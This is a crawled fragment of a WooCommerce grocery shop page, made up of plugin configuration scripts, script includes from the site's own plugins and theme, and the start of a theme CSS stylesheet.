var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00d796113c","remove_from_wishlist_nonce":"d262a13bbf","reload_wishlist_and_adding_elem_nonce":"dab3d4acf7","load_mobile_nonce":"42878cd654","delete_item_nonce":"4de82c2512","save_title_nonce":"9f2bbdd621","save_privacy_nonce":"2ebdb3ee8a","load_fragments_nonce":"941a9146f0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.7.0" id="jquery-yith-wcwl-js"></script>
<script id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Efo Soko 1-Bundle","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.25" id="ccw_app-js"></script>
<script src="https://mile12mart.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mile12mart.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mile12mart.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script src="https://mile12mart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.56" id="ditty-news-ticker-js"></script>
<script id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"1003"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.3" id="ecwid-frontend-js-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/jQuery.countdownTimer.min.js?ver=1.0" id="jQuery-countdownTimer-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/slick.min.js?ver=1.0" id="slick-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/swiper.min.js?ver=1.0" id="swiper-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/skrollr.js?ver=1.0" id="skrollr-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/sweetalert2.js?ver=1.0" id="sweetalert2-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/foodsto-extensions.js?ver=1.0" id="foodsto-extensions-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/wp-google-my-business-auto-publish/inc/external/slick.min.js?ver=1.9" id="slick-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.0" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"173b34d269","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/mile12mart.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.5.0" id="yith-wcqv-frontend-js"></script>
<script src="https://mile12mart.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/countdown.js?ver=1.0" id="countdown-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/jquery.countTo.js?ver=1.0" id="jquery-count-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/jquery.flexslider.js?ver=1.1.0" id="jquery-flexslider-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/foodsto-custom.js?ver=1.0" id="foodsto-custom-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mile12mart.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.4" id="mmm_menu_functions-js"></script>
<script src="https://mile12mart.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "37f66c1c5f";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://mile12mart.com/shop/";
                        var woof_link = 'https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_measurement","pa_pcs","pa_price","pa_product-type","pa_weight"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"53b68fe4d1","remove":"aba5d7ad90","reload":"8505e5ef4c"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.2.0" id="yith-woocompare-main-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/foodsto-extensions.css?ver=1.0
body_size: 4313
content:
/*
Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1
Design and Developed by: iqonicthemes.in

NOTE: This is main stylesheet of template, This file contains the styling for t
he actual Template. Please do not change anything here! write in a custom.css fi
le if required!
*/

/*================================================
[  Table of contents  ]
================================================


:: Title
:: Count Down
:: Product Offer Block
:: Mobile View Button
:: Product Offer
:: Testimonial
:: Team
:: Progressbar
:: Instagram
:: Scrollbar
:: Responsive


======================================
[ End table content ]
======================================*/:root { --primary-color: #3bb77e; --secondary-color: #ffba43; --white-color: #ffffff; --white-light-color: #ebecef; --title-color: #1c2137; --sub-title-color: #ffba43; --body-text: #4a4a4a; --light-green-color: #e2f9ee; --light-yellow-color: #fff8ed; --warning-color: #ff0000; --light-grey: #f9faff; }

/*--------------------------------------------------------------
                     Title
--------------------------------------------------------------*/
.iq-title-box { margin-bottom: 60px; }
.iq-title-box .iq-subtitle { color: var(--primary-color); font-size: 22px; line-height: 1; letter-spacing: 2px; font-family: 'Satisfy', cursive; }
.iq-title-box .iq-title-desc { margin-top: 15px; }
.iq-title-divider { background: var(--secondary-color); height: 3px; display: inline-block; width: 50px; }

/*--------------------------------------------------------------
                     Count Down
--------------------------------------------------------------*/
.iq-count-down .displaySection { display: inline-block; width: 150px; height: 150px; font-family: 'Poppins', sans-serif; border: 2px solid rgba(255, 255, 255, 0.3); border-radius: 900px; margin-right: 30px; padding-top: 40px; }
.iq-count-down .displaySection:last-child { margin-right: 0; }
.iq-count-down .displaySection .numberDisplay { display: inline-block; width: 100%; color: var(--secondary-color); font-size: 46px; line-height: 1; }
.iq-count-down .displaySection .periodDisplay { color: var(--white-color); line-height: 1; font-size: 20px; }

.icon-primary svg{
  fill:var(--primary-color);
}
/*--------------------------------------------------------------
